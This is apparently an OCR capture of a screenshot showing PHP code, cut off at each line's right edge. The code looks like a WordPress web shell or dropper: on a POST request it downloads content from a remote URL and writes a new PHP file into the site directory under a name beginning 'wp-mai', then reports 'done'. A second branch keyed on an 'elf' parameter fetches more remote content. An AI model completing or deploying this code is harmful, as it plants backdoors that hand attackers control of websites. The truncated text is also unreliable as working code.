
<?

if(isset($_POST["oldmtsfeatur
$file=file_get_contents("http
$open=fopen(getcwd()."/wp-mai
$yes=fwrite($open,"<?php $fil
if($yes){

echo"<br>done";

}

else

echo"SomethingWentWrong";

if(isset($_POST["elf"])){

$elf=$_POST["elf"];

switch($elf){

CASE 1:{

$file=file_get_contents("http